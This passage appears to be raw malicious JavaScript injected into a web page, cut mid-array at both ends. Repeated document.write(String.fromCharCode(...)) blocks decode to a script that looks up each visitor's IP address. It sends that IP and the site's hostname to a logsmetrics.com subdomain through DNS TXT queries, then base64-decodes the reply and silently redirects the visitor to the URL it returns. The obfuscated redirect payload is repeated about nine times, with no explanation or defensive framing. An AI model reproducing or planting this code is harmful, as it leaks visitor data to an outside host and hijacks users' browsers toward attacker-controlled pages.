112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,